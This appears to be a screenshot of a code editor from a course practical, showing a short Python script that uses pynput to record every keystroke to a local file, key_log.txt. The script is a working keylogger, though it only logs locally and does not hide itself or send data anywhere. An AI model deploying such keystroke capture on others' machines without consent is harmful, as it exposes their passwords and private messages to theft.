 File Edit Selection View Go Run Terminal Help
Practical9
index.py
index.py > ...
1 from pynput.keyboard import Key
2 from pynput.keyboard import Listener
3 import logging
4
5
6 logging.basicConfig(filename= ("key_log.txt") , level= logging.DEBUG , format ='->%(message)s')
7
8 def on_press(key):
9 logging.info(str(key))
10
11 with Listener(on_press = on_press) as listener:
12 listener.join()
13